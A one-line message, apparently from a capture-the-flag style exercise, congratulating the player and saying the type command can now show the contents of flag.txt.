Congratulations! You can now use the type command to view the contents of the flag.txt.